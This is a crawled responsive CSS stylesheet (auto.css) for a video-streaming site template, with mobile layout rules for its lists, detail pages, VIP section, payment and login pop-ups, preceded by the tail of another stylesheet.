    margin-right: 18px;
  }
  .index-page-today-tj-box .hot-vod .small-list .data:nth-child(3n) {
    display: block;
  }
  .index-big-class-box .vod-list-box .box-list .data:nth-last-child(6n-1),
  .index-big-class-box .vod-list-box .box-list .data:nth-last-child(6n-2) {
    display: none;
  }
  .index-big-class-box .vod-list-box .small-list .data:nth-last-child(5n-1),
  .index-big-class-box .vod-list-box .small-list .data:nth-last-child(5n-2) {
    display: none;
  }
  .new-data-page-list {
    overflow: visible;
  }
  .new-data-page-list .list {
    width: 100%;
    position: relative;
  }
  .new-data-page-list .list .data {
    margin-bottom: 20px;
  }
  .new-data-page-list .list .data:nth-child(7n) {
    margin-right: 18px;
  }
  .new-data-page-list .list .data:nth-child(5n) {
    margin-right: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/auto.css
body_size: 4073
content:
.show1232 {
  display: none;
}

@media screen and (max-width: 1232px) {
  .hide1232 {
    display: none !important;
  }
  .show1232 {
    display: block;
  }
  .block1232 {
    display: block;
    margin-top: 20px;
  }
  .margin01232 {
    margin: 0 !important;
  }
  .middle-box {
    width: 100%;
    min-width: auto;
    padding: 0 10px;
  }
  .container {
    padding-top: 92px;
  }
  .fix-button-group {
    display: none;
  }
  .web-nav-box {
    min-width: auto;
  }
  .web-nav-box .web-nav {
    height: 51px;
    overflow: hidden;
  }
  .footer {
    min-width: auto;
  }
  .footer .footer-tip p {
    font-size: 12px;
    color: #c3c3c3;
  }
  .show1232-vip {
    line-height: 46px;
    padding-left: 20px;
  }
  .show1232-search {
    line-height: 50px;
    padding-left: 20px;
  }
  .phone-nav-btn {
    line-height: 42px;
    color: #fff;
  }
  .phone-nav-btn .icon {
    margin-top: 19px;
    margin-left: 10px;
  }
  .index-vip-solid-box {
    height: auto;
    min-width: 100%;
    padding: 15px 0;
    overflow: hidden;
  }
  .index-vip-solid-box .title {
    font-size: 15px;
    line-height: 15px;
  }
  .index-page-tj-img-box {
    height: auto;
    min-width: 100%;
    overflow: hidden;
  }
  .index-page-today-tj-box {
    min-width: 100%;
    padding: 0;
    padding-top: 10px;
  }
  .index-page-today-tj-box .hot-box {
    margin-bottom: 0;
  }
  .index-page-today-tj-box .hot-vod {
    width: 100%;
  }
  .index-page-today-tj-box .hot-vod .box-title {
    font-size: 18px !important;
    margin-bottom: 10px !important;
  }
  .index-page-today-tj-box .hot-vod .box-title .hot-icon {
    margin-right: 10px !important;
  }
  .index-page-today-tj-box .hot-vod .list .small-list {
    width: 100%;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data {
    width: 32%;
    margin-right: 2%;
    padding-bottom: 0;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .vod-img a {
    padding-top: 60%;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .vod-name .name {
    width: 100%;
    text-align: center;
    font-size: 13px;
    max-width: 100%;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .vod-name .score {
    display: none;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data .text {
    display: none;
  }
  .index-page-today-tj-box .hot-vod .list .small-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-title {
    font-size: 18px;
    height: auto;
    margin-bottom: 0;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-title .more {
    font-size: 13px;
  }
  .index-page-today-tj-box .day-updata-vod-box .week-tab-group-box {
    width: 100%;
    overflow: auto;
  }
  .index-page-today-tj-box .day-updata-vod-box .week-tab-group-box .week-tab-group {
    padding: 10px 0;
    white-space: nowrap;
    margin-left: 0 !important;
  }
  .index-page-today-tj-box .day-updata-vod-box .week-tab-group-box .week-tab-group .tab {
    display: inline-block !important;
    float: none !important;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box {
    height: auto;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list {
    width: 100%;
    position: relative;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data {
    height: auto;
    width: 32%;
    margin-right: 2%;
    padding-bottom: 0;
    margin-bottom: 18px;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-img {
    height: auto;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-img a {
    display: block;
    width: 100%;
    padding-top: 140%;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
    text-align: center;
    font-size: 13px;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .vod-name .score {
    display: none;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data .text {
    display: none;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data:hover .vod-img .pop {
    display: none;
  }
  .index-page-today-tj-box .day-updata-vod-box .box-list-box .list .data:nth-child(3n) {
    margin-right: 0;
  }
  .class-page-detail-class .group {
    overflow: auto;
    white-space: nowrap;
  }
  .web-nav-box .web-nav .nav-logo {
    padding: 10px 0;
  }
  .web-nav-box .web-nav .nav-logo .web-logo {
    width: 90px;
    height: 27px;
  }
  .nav-search-box {
    width: 100%;
    height: 34px;
  }
  .nav-search-box .input-key {
    width: 80%;
    height: 34px;
    line-height: 34px;
  }
  .nav-search-box .search-btn {
    width: 20%;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
  }
  .class-page-data-box {
    margin-bottom: 20px;
  }
  .class-page-data-box .bog-class-title .title {
    font-size: 16px;
  }
  .class-page-data-box .bog-class-title .more {
    font-size: 13px;
    float: right;
  }
  .class-page-data-box .data-list .data {
    width: 32%;
    margin-right: 2%;
    margin-bottom: 10px;
  }
  .class-page-data-box .data-list .data .vod-img {
    position: relative;
    height: auto;
  }
  .class-page-data-box .data-list .data .vod-img a {
    position: relative;
    width: auto;
    height: 0;
    padding-top: 140%;
  }
  .class-page-data-box .data-list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
    font-size: 13px;
    text-align: center;
  }
  .class-page-data-box .data-list .data .vod-name .score {
    display: none;
  }
  .class-page-data-box .data-list .data .text {
    display: none;
  }
  .class-page-data-box .data-list .data:nth-child(5n) {
    margin-right: 2%;
  }
  .class-page-data-box .data-list .data:nth-child(7n) {
    margin-right: 2%;
  }
  .class-page-data-box .data-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .class-page-data-box .data-list.data6 .data:nth-child(7n) {
    display: none;
  }
  .navigation-box.show1232 {
    position: relative;
  }
  .navigation-box.show1232 .nav-fun-icon {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .navigation-box.show1232 .middle-box {
    white-space: nowrap;
    overflow: auto;
  }
  .navigation-box.show1232 .middle-box .tab {
    display: inline-block;
  }
  .index-big-class-box {
    min-width: auto;
    margin-top: 20px;
  }
  .index-big-class-box .box-title {
    margin-bottom: 10px !important;
  }
  .index-big-class-box .box-title .name {
    font-size: 18px;
  }
  .index-big-class-box .index-topic-list .data {
    width: 100%;
  }
  .index-big-class-box .zy-box-list .small-list {
    width: 100%;
  }
  .index-big-class-box .zy-box-list .small-list .data {
    width: 32%;
    margin-right: 2%;
    padding-bottom: 0;
    height: auto;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-img a {
    padding-top: 60%;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-name {
    text-align: center;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-name .name {
    max-width: 100%;
    font-size: 13px;
    width: 100%;
  }
  .index-big-class-box .zy-box-list .small-list .data .vod-name .score {
    display: none;
  }
  .index-big-class-box .zy-box-list .small-list .data .text {
    display: none;
  }
  .index-big-class-box .zy-box-list .small-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .index-big-class-box .zy-box-list .small-list .data:nth-child(5n),
  .index-big-class-box .zy-box-list .small-list .data:nth-child(4n) {
    display: none;
  }
  .index-big-class-box .vod-list-box {
    width: 100%;
  }
  .index-big-class-box .vod-list-box .box-list .data {
    width: 32%;
    margin-right: 2%;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-img a {
    padding-top: 120%;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-name {
    text-align: center;
    font-size: 13px;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
  }
  .index-big-class-box .vod-list-box .box-list .data .vod-name .score {
    display: none;
  }
  .index-big-class-box .vod-list-box .box-list .data .text {
    display: none;
  }
  .index-big-class-box .vod-list-box .box-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .class-page-solid-box {
    width: 100%;
    min-width: 100%;
    height: auto;
  }
  .class-page-solid-box .solid-bottom-icon {
    bottom: 5%;
  }
  .class-page-solid-box .solid-bottom-icon .btn {
    width: 10px;
    height: 10px;
  }
  .class-page-solid-box .class-solid-data a {
    height: 0;
    padding-top: 40%;
  }
  .class-page-class-group {
    padding-top: 20px;
  }
  .vod-introduce-box {
    min-width: 100%;
    width: 100%;
    overflow: hidden;
    padding: 20px 10px;
  }
  .vod-introduce-box .vod-introduce .vod-img {
    position: relative;
    width: 120px;
    height: auto;
    margin-right: 0;
    float: left;
  }
  .vod-introduce-box .vod-introduce .vod-img a {
    display: block;
    width: 100%;
    padding-top: 140%;
  }
  .vod-introduce-box .vod-introduce .vod-info {
    margin-left: 140px;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box {
    line-height: 18px;
    margin-bottom: 10px;
    float: left;
    width: 100%;
    height: auto;
    margin-bottom: 10px;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box .name,
  .vod-introduce-box .vod-introduce .vod-info .name-box .score {
    line-height: 18px;
    font-size: 15px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box .cz-group {
    padding-top: 0;
  }
  .vod-introduce-box .vod-introduce .vod-info .name-box .cz-group .group {
    margin-right: 10px;
  }
  .vod-introduce-box .vod-introduce .vod-info .message-info {
    height: auto;
    float: left;
    width: 100%;
  }
  .vod-introduce-box .vod-introduce .vod-info .message-info .group {
    font-size: 12px;
    line-height: 20px;
    max-width: 100%;
    margin-right: 20px;
  }
  .vod-introduce-box .vod-introduce .vod-info .to-bf .to-bf-btn {
    width: 65px;
    height: 26px;
    font-size: 12px;
  }
  .vod-detail-container .left-box,
  .vod-detail-container .right-box {
    width: 100%;
    overflow: hidden;
  }
  .vod-detail-container .left-box {
    padding-top: 20px;
  }
  .vod-detail-container .vod-detail-container-left-group {
    margin-bottom: 20px !important;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data {
    width: 32%;
    height: auto;
    margin-right: 2%;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-img {
    height: auto;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-img a {
    height: 0;
    padding-top: 140%;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-name .name {
    max-width: 100%;
    width: 100%;
    font-size: 13px;
    text-align: center;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .vod-name .score {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data .text {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data:nth-child(4n),
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list .data:nth-child(5n) {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .you-love-vod-list.hot1232-list .data .vod-img a {
    padding-top: 60%;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data {
    width: 32%;
    height: auto;
    margin-right: 2%;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .img-box {
    height: auto;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .img-box a {
    display: block;
    width: 100%;
    height: 0;
    padding-top: 140%;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .name {
    max-width: 100%;
    width: 100%;
    font-size: 13px;
    text-align: center;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .score {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data .text {
    display: none;
  }
  .vod-detail-container .vod-detail-container-left-group .xg-tj-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .pl-box .vod-pl-input .submit-vod-pl .submit-vod-pl-btn {
    width: 80px;
    height: 30px;
    font-size: 15px;
  }
  .pl-box .pl-data .pl-content-box .hf-btn-box {
    font-size: 12px;
  }
  .vod-bf-page {
    min-width: 100%;
  }
  .vod-bf-page .bf-page-box .bfq-box {
    height: auto;
    width: 100%;
  }
  .vod-bf-page .bf-page-box .bfq-box .bfq {
    height: auto;
  }
  .vod-bf-page .bf-page-box .bfq-box .bfq .vod {
    position: absolute;
    top: 0;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box {
    height: auto;
    padding: 10px;
  }
  .wapvod{
    padding: 0px;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box .cz-group {
    margin-top: 10px;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box .cz-group .group {
    margin-left: 0;
    margin-right: 20px;
  }
  .vod-bf-page .bf-page-box .bfq-box .vod-cz-box .cz-group .show1232 {
    display: block;
  }
  .vod-bf-page .bf-vod-info-box {
    padding: 20px 10px;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box {
    height: auto;
    line-height: 20px;
    margin-bottom: 10px;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box .vod-name {
    font-size: 18px;
    line-height: 20px;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box .show1232-score {
    font-size: 14px;
    color: #f2a506;
  }
  .vod-bf-page .bf-vod-info-box .vod-name-box .phone-ds-btn {
    width: 61px;
    height: 20px;
    background-color: #fc5301;
    border-radius: 10px;
    color: #fff;
    font-size: 12px;
    line-height: 20px;
  }
  .vod-bf-page .bf-vod-info-box .vod-info-group {
    height: auto;
  }
  .vod-bf-page .bf-vod-info-box .vod-info-group .group {
    margin-right: 20px;
  }
  .ds-pop {
    top: auto;
    bottom: 0;
    height: auto;
    width: 100%;
    transform: translate(0);
    left: 0;
  }
  .ds-pop .pop-body {
    padding: 0;
  }
  .ds-pop .pop-body .yue {
    font-size: 13px;
    padding: 20px 10px;
    margin-bottom: 0;
  }
  .ds-pop .pop-body .gift-solid {
    width: 100%;
    height: auto;
  }
  .ds-pop .pop-body .gift-solid .solid2-right-icon {
    right: 10px;
  }
  .ds-pop .pop-body .gift-solid .solid2-left-icon {
    left: 10px;
  }
  .ds-pop .pop-body .gift-solid .page-list {
    margin-bottom: 0;
  }
  .ds-pop .pop-body .gift-solid .page-list .data {
    width: 18%;
    margin-right: 2.5%;
    font-size: 12px;
  }
  .ds-pop .pop-body .gift-solid .page-list .data .gift-img {
    width: 100%;
    height: 0;
    padding-top: 100%;
    border: solid 2px #d2d2d2;
  }
  .ds-pop .pop-body .pop-sub {
    font-size: 12px;
    line-height: 35px;
    padding: 0 10px 20px;
  }
  .ds-pop .pop-body .pop-sub .select-num {
    height: 35px;
    line-height: 35px;
    width: 146px;
  }
  .ds-pop .pop-body .pop-sub .select-num .show-num {
    width: 114px;
  }
  .ds-pop .pop-body .pop-sub .select-num .show-num .sz {
    width: 20px;
  }
  .ds-pop .pop-body .pop-sub .select-num .num-list {
    bottom: 34px;
  }
  .ds-pop .pop-body .pop-sub .select-num .num-list .data {
    width: 144px;
    height: 35px;
  }
  .ds-pop .pop-body .pop-sub .show-but {
    height: 34px !important;
    line-height: 34px !important;
    border-bottom: 1px solid #d2d2d2;
  }
  .ds-pop .pop-body .pop-sub .submit-btn {
    width: 55px;
    height: 35px;
    font-size: 13px;
  }
  .index-other-page-box {
    width: 100%;
    padding: 10px;
  }
  .index-other-page-box .rank-page-box {
    margin-left: 0;
    overflow: auto;
    margin-bottom: 10px;
  }
  .index-other-page-box .rank-page-box .rank-tab-group {
    white-space: nowrap;
    margin-bottom: 0;
    border: none;
  }
  .index-other-page-box .rank-page-box .rank-tab-group .tab {
    display: inline-block;
    margin-right: 10px;
    border: none;
    float: none;
    line-height: 40px;
    width: auto;
    margin-right: 20px;
  }
  .index-other-page-box .rank-page-box .rank-tab-group .tab.active {
    border-bottom: solid 3px #f2a506;
    background-color: #fff;
    color: #f2a506;
  }
  .index-other-page-box .rank-page-box .rank-tab-group .tab:active {
    color: #f2a506;
  }
  .index-other-page-box .rank-page-box .rank-time-group {
    white-space: nowrap;
  }
  .index-other-page-box .rank-page-box .rank-time-group .split {
    margin: 10px;
  }
  .index-other-page-box .rank-page-box .rank-list .data {
    padding-left: 14%;
    height: auto;
    position: relative;
    min-height: 100px;
  }
  .index-other-page-box .rank-page-box .rank-list .data .index {
    position: absolute;
    margin-top: 0;
    left: 0;
    width: 10%;
    transform: translateY(-50%);
    top: 50%;
    margin-right: 0;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-img {
    width: 30%;
    margin-right: 5%;
    height: auto;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-img a {
    height: 0;
    padding-bottom: 140%;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-info {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin-top: 0;
    width: 60%;
    right: 0;
    padding-left: 8px;
  }
  .index-other-page-box .rank-page-box .rank-list .data .vod-info .group {
    width: 100%;
    overflow: hidden;
    line-height: 20px;
  }
  .index-other-page-box .communicate-page-left,
  .index-other-page-box .communicate-page-right {
    width: 100%;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data,
  .index-other-page-box .communicate-page-right .communicate-list .data {
    padding: 20px 10px;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-img,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-img {
    display: none;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-info,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-info {
    width: 75%;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-info .data-name,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-info .data-name {
    max-width: 100%;
  }
  .index-other-page-box .communicate-page-left .communicate-list .data .data-info .info,
  .index-other-page-box .communicate-page-right .communicate-list .data .data-info .info {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .communicate-page-box .communicate-post .post-group .group-content {
    width: 100%;
  }
  .communicate-page-box .communicate-post .post-group .group-content .inputcol12,
  .communicate-page-box .communicate-post .post-group .group-content .text-areacol12 {
    width: 100%;
  }
  .communicate-page-box .communicate-vip-user {
    padding-right: 5px;
  }
  .communicate-page-box .communicate-vip-user .user:nth-child(5n) {
    margin-right: 15px;
  }
  .communicate-detail-box .artical-group {
    font-size: 12px;
  }
  .communicate-detail-box .artical-group .gpo {
    margin-top: 10px;
    width: 100%;
  }
  .communicate-detail-box .artical-group .gpo .group {
    margin-left: 0;
    margin-right: 20px;
    font-size: 12px;
  }
  .page-pl-box .pl-content-box {
    position: relative;
  }
  .page-pl-box .pl-content-box .pl-user {
    position: absolute;
    top: 0;
    left: 0;
  }
  .page-pl-box .pl-content-box .pl-content {
    width: 100%;
    padding-left: 50px;
  }
  .page-pl-box .pl-content-box .pl-content .pl-time {
    font-size: 12px;
  }
  .page-pl-box .pl-content-box .pl-content .pl-time .cz-group .group {
    margin-left: 10px;
  }
  .page-pl-box .pl-content-box .pl-content .second-pl {
    padding: 10px;
  }
  .topic-list .data {
    width: 100%;
    margin-right: 0;
  }
  .topic-detail-top-box {
    height: auto;
  }
  .topic-detail-top-box .topic-introduce-box .topic-img,
  .topic-detail-top-box .topic-introduce-box .topic-text {
    position: relative;
    width: 100%;
  }
  .topic-detail-top-box .topic-introduce-box .topic-text {
    margin-left: 0;
    padding: 10px 0;
  }
  .topic-detail-top-box .topic-introduce-box .topic-text .name {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .topic-detail-left-box,
  .topic-detail-right-box {
    width: 100%;
  }
  .topic-detail-left-box .topic-detail-data-list .list-title,
  .topic-detail-right-box .topic-detail-data-list .list-title {
    font-size: 12px;
  }
  .topic-detail-left-box .topic-detail-data-list .data,
  .topic-detail-right-box .topic-detail-data-list .data {
    position: relative;
  }
  .topic-detail-left-box .topic-detail-data-list .data-img,
  .topic-detail-right-box .topic-detail-data-list .data-img {
    height: auto;
    width: 45%;
    margin-right: 2%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-img a,
  .topic-detail-right-box .topic-detail-data-list .data-img a {
    height: 0;
    padding-top: 140%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-info,
  .topic-detail-right-box .topic-detail-data-list .data-info {
    padding-top: 0;
    width: 53%;
    height: 100%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-info .mid,
  .topic-detail-right-box .topic-detail-data-list .data-info .mid {
    position: absolute;
    left: 47%;
    top: 50%;
    transform: translateY(-50%);
    width: 53%;
  }
  .topic-detail-left-box .topic-detail-data-list .data-info .text,
  .topic-detail-right-box .topic-detail-data-list .data-info .text {
    font-size: 12px;
    margin-bottom: 10px;
  }
  .topic-detail-left-box {
    padding: 0 10px;
  }
  .day-updata-vod-box .week-tab-group {
    white-space: nowrap;
    margin-left: 0 !important;
    margin-bottom: 10px;
  }
  .day-updata-vod-box .week-tab-group .tab {
    float: none !important;
    display: inline-block !important;
  }
  .day-updata-vod-box .new-data-page-list .todayList .data:nth-last-child(1) {
    display: none;
  }
  .center-page {
    padding-top: 0;
    width: 100%;
  }
  .center-page .center-page-container-box {
    min-width: 100%;
  }
  .center-page .center-page-container-box .center-page-content {
    width: 100%;
  }
  .center-page-content-tab {
    margin-bottom: 0;
    white-space: nowrap;
    height: auto;
  }
  .center-page-content-tab .tab {
    font-size: 14px;
    float: none !important;
    display: inline-block;
    padding-bottom: 10px;
  }
  .center-page-table .table thead tr th,
  .center-page-table .table thead tr td,
  .center-page-table .table tbody tr th,
  .center-page-table .table tbody tr td {
    padding: 0 10px;
    font-size: 12px;
  }
  .table-page .center-vod-sc-list .data {
    width: 32%;
    margin-right: 2%;
    height: auto;
  }
  .table-page .center-vod-sc-list .data .data-img {
    height: auto;
  }
  .table-page .center-vod-sc-list .data .data-img a {
    height: 0;
    padding-bottom: 60%;
  }
  .table-page .center-vod-sc-list .data .data-img .ji {
    font-size: 12px;
  }
  .table-page .center-vod-sc-list .data .name,
  .table-page .center-vod-sc-list .data .lx {
    font-size: 12px;
  }
  .table-page .center-vod-sc-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .personal-page-update-date-box {
    overflow: hidden;
    padding-top: 10px;
  }
  .personal-page-update-date-box .update-data-group {
    margin-bottom: 0;
  }
  .personal-page-update-date-box .update-data-group .group-title,
  .personal-page-update-date-box .update-data-group .tx-title {
    width: 65px;
    font-size: 12px;
    text-align: left;
    margin-right: 10px;
  }
  .personal-page-update-date-box .update-data-group .group-update {
    width: 100%;
  }
  .personal-page-update-date-box .update-data-group .group-update.half {
    width: 220px;
    margin-right: 10px;
  }
  .personal-page-update-date-box .update-data-group .group-update.mb1232 {
    margin-bottom: 10px;
  }
  .personal-page-update-date-box .update-data-group .group-input-col12 {
    width: 100%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .group-radio {
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .group-radio .icon {
    margin-top: 8px !important;
  }
  .personal-page-update-date-box .update-data-group .group-radio .radio {
    line-height: 30px !important;
  }
  .personal-page-update-date-box .update-data-group .group-input-col8 {
    width: 78%;
    margin-right: 2%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .div-col8,
  .personal-page-update-date-box .update-data-group .textarea-col8 {
    width: 78%;
    margin-right: 2%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .div-col8 .show-select,
  .personal-page-update-date-box .update-data-group .div-col8 .vod-text,
  .personal-page-update-date-box .update-data-group .textarea-col8 .show-select,
  .personal-page-update-date-box .update-data-group .textarea-col8 .vod-text {
    width: 100%;
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .gray-tip {
    font-size: 12px;
  }
  .personal-page-update-date-box .update-data-group .btn-box {
    width: 20%;
    margin-left: 0;
  }
  .personal-page-update-date-box .update-data-group .btn-box .blue-btn {
    width: 100%;
    font-size: 12px;
  }
  .personal-page-update-date-box .vod-jdt {
    padding-left: 0;
    font-size: 12px;
  }
  .cz-page .cz-select-group {
    margin-bottom: 10px;
  }
  .cz-page .cz-select-group .group-title {
    font-size: 14px;
  }
  .cz-page .cz-select-group .tc-list .data {
    width: 31%;
    margin-right: 2.3%;
    max-width: 133px;
    margin-bottom: 10px;
  }
  .cz-page .cz-select-group .tc-list .data .number,
  .cz-page .cz-select-group .tc-list .data .money {
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .cz-page .cz-select-group .tc-list .data .money {
    font-size: 12px;
  }
  .cz-page .cz-select-group .pay-type-list .data {
    width: 32%;
    margin-right: 2%;
    max-width: 134px;
    margin-bottom: 10px;
    font-size: 12px;
  }
  .cz-page .cz-select-group .pay-type-list .data span {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .cz-page .cz-select-group .pay-type-list .data span .zf-icon {
    margin-right: 4px;
  }
  .cz-page .cz-select-group .pay-type-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .cz-page .cz-submit .tip {
    font-size: 12px;
  }
  .center-news-sc-list .data {
    padding: 10px 0;
  }
  .center-news-sc-list .data .info .time {
    width: 253px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 8px;
  }
  .center-news-sc-list .data .info .info-group {
    float: left !important;
  }
  .center-news-sc-list .data .info .info-group .group {
    margin-left: 0 !important;
    margin-right: 20px;
  }
  .center-news-sc-list .data .news-info {
    margin-left: 0;
  }
  .fx-page .msgBox .msg {
    height: auto;
  }
  .fx-page .msgBox .msg span {
    text-align: left;
  }
  .fx-page .msgBox .msg .address {
    width: 100%;
  }
  .fx-page .tip_msg .tip_content {
    font-size: 12px;
  }
  .center-page-container-nav1232 {
    background-color: #1d2025;
    overflow: auto;
    line-height: 40px;
  }
  .center-page-container-nav1232 .ul {
    white-space: nowrap;
    padding: 0 10px;
  }
  .center-page-container-nav1232 .ul a {
    margin-right: 20px;
    color: #ffffff;
    font-size: 13px;
  }
  .center-page-container-nav1232 .ul a:nth-last-child(1) {
    margin-right: 10px;
  }
  .center-page-container-nav1232 .ul a.active {
    color: #f2a506;
  }
  .vip-index-page-solid {
    min-width: 100%;
  }
  .vip-index-page-solid .solid-btn-group .btn {
    width: 10px;
    height: 10px;
    margin-right: 10px;
  }
  .vip-vod-data-list .data, .vip-vod-data-list .data.big-data {
    width: 32%;
    height: auto;
    margin-right: 2%;
    margin-bottom: 20px;
  }
  .vip-vod-data-list .data .vod-img, .vip-vod-data-list .data.big-data .vod-img {
    height: auto;
  }
  .vip-vod-data-list .data .vod-img a, .vip-vod-data-list .data.big-data .vod-img a {
    height: 0;
    padding-bottom: 140%;
  }
  .vip-vod-data-list .data .vod-name .name, .vip-vod-data-list .data.big-data .vod-name .name {
    max-width: 100%;
    width: 100%;
    text-align: center;
    font-size: 13px;
  }
  .vip-vod-data-list .data .vod-name .score, .vip-vod-data-list .data.big-data .vod-name .score {
    display: none;
  }
  .vip-vod-data-list .data .text, .vip-vod-data-list .data.big-data .text {
    display: none;
  }
  .vip-vod-data-list .data:hover .pop {
    display: none;
  }
  .vip-vod-data-list .data:nth-child(5n), .vip-vod-data-list .data:nth-child(6n) {
    display: block !important;
  }
  .vip-vod-data-list .data:nth-child(n) {
    margin-right: 2% !important;
  }
  .vip-vod-data-list .data:nth-child(3n) {
    margin-right: 0 !important;
  }
  .vip-index-page-box {
    margin-bottom: 0;
  }
  .vip-index-page-box .box-title {
    font-size: 16px;
    margin-bottom: 10px;
    line-height: 24px;
  }
  .vip-index-page-box .box-title .more {
    font-size: 14px;
  }
  .vip-power-list .data {
    padding-bottom: 10px;
    width: 32%;
    height: auto;
    margin-right: 2%;
    margin-bottom: 20px;
  }
  .vip-power-list .data .ico {
    margin-bottom: 10px;
  }
  .vip-power-list .data .name {
    font-size: 12px;
  }
  .vip-power-list .data .text {
    display: none;
  }
  .vip-power-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .vip-hite-data-list .data {
    width: 48%;
    margin-right: 4%;
    margin-bottom: 20px;
    height: auto;
  }
  .vip-hite-data-list .data .vod-img {
    height: auto;
  }
  .vip-hite-data-list .data .vod-img a {
    height: 0;
    padding-bottom: 60%;
  }
  .vip-hite-data-list .data .vod-name .bfl {
    display: none;
  }
  .vip-hite-data-list .data .text {
    display: none;
  }
  .vip-hite-data-list .data:nth-child(2n) {
    margin-right: 0;
  }
  .pl-box .vod-pl-input .vod-pl{
	height: 65px;
  }
  .common-tip{
	padding: 0 15px;
	max-width: 83%;
	width: auto;
	overflow:hidden;
	font-size:12px;
	height: 50px;
	line-height: 50px;
  }
  .common-tip .icon {
	margin-top: 15px;
  }
  .login-box-pop {
	max-width: 80%;
    max-height: 60%;
    margin: 0 auto;
    overflow: hidden;
    padding: 40px 30px 50px 30px;
  }
  .login-box-pop .pop-logo .icon {
    position: relative;
  }
  .login-box-pop .pop-logo span {
    float: left;
    margin-left: 6px;
    display: inline-block;
  }
  .login-box-pop .input-group .group {
    margin-bottom: 10px;
  }
  .login-box-pop .input-group .group .input-col12 {
    width: 100%;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
  }
